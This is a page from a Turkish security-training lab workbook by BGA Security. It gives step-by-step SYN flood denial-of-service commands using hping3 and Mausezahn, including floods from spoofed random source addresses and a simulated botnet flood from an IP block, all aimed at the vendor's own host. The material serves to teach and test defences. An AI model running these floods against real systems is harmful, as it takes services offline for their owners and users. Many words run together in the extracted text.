 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
● Netstat
Adımlar:
1.Adım: Hping3 ile gerçekIPadresindenSYN floodsaldırısıgerçekleştirelim.
root@bt:~# hping3-S bga.com.tr-p80 --flood
HPINGbga.com.tr(eth050.22.202.162): S set,40 headers+ 0 data bytes
hping in flood mode,no replies will be shown
--flood yerine –i u0 şeklinde bir parametrede kullanılabilir. Bu gönderilecek her paket arasında 0
mikrosaniye bekledemek.
2.Adım:Mz ile gerçekIP adresindenSYN Floodsaldırısıgerçekleştirelim;
root@bt:~# mz eth0 -c 0 -B 50.22.202.162 -ttcp "flags=syn,dp=80,sp=1-65535"
Mausezahn willsend framesinfinitly...
^C
Mausezahn cleansup...
3.Adım: Hpingile randomkaynakIP adreslerindenSYN floodsaldırısıgerçekleştirelim.
root@bt:~# hping3-S bga.com.tr-p80 --flood--rand-source
HPINGbga.com.tr(eth050.22.202.162): S set,40 headers+ 0 data bytes
hping in flood mode,no replies will be shown
4.Adım: Mz ile randomkaynakIPadresindenSYN floodsaldırısıgerçekleştirelim
root@bt:~# mz eth0 -c 0 -A rand-B 50.22.202.162 -t tcp "flags=syn,dp=80, sp=1-65535"
Mausezahn willsend framesinfinitly...
^C
Mausezahn cleansup...
5.Adım: Mz ile BotNet Simulasyonu gerçekleştirelim. Belirli IP Bloğundan(78.85.12.0/24) SYN Flood
Saldırısı gerçekleştirelim.
root@bt:~# mz eth0 -A 78.85.12.0/24 -B 50.22.202.162 -t tcp “flags=syn,dp=80, sp=1-65535” -c 0
 